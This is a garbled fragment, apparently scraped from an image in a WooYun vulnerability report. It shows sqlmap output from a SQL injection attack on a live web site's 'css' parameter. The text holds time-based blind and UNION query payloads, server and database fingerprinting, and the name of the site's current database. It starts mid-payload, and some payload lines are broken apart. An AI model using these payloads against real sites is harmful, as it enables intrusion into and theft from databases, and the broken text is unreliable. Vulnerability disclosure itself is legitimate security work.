 HEMA.CHARACTER_SETS GROUP BY x)a) AND 'ErEU'='ErEU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: css=main' AND (SELECT * FROM (SELECT(SLEEP(5)))rmOd) AND 'rkKT'=
KT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: css=-3513' UNION ALL SELECT CONCAT(0x716b627a71,0x6165784c696571
372,0x716a707071)--
---
[02:25:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.3.9
back-end DBMS: MySQL 5.0
[02:25:24] [INFO] fetching current database
current database: 'chinapanda'
www.wooyun.org